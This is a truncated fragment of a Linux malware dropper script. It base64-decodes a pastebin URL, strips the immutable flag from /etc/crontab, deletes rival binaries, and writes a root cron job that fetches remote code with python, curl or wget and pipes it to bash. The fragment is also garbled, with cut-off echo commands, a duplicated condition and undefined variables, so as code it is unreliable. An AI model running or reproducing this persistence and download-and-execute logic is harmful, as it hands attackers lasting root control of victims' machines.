 surf=$(echo aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L0VhaWFIWVNECg==|base64 -d)
ARCH=$(uname -m)
me=$( whoami )
function system() {
chattr -i /etc/crontab
rm -rf /bin/httpntp /bin/ftpsdns
cat /etc/crontab | grep -v "##" | grep -v "/bin/httpntp" | grep -v "/bin/ftpsdns" > /etc/crontab.bak && mv /etc/crontab.bak /etc/crontab
if [ ! -f "/bin/httpntp" ]; then
if [ ! -f "/bin/httpntp" ]; then
echo -e "(python -c 'import urllib2 as fbi;print fbi.urlopen(\"$room\").read()'||curl -fsSLk $beam||wget -q -O - $beam --no-check-certificate)|bash\n##" >
if [ ! -f "/etc/crontab" ]; then
echo -e "SHELL=/bin/sh\nPATH=/sbin:/bin:/usr/sbin:/usr/bin\nMAILTO=root\nHOME=/\n# run-parts\n01 * * * * root run-parts /etc/cron.hourly\n02 4 * * * root run-parts
echo -e "0 1 * * * root /bin/httpntp" >> /etc/crontab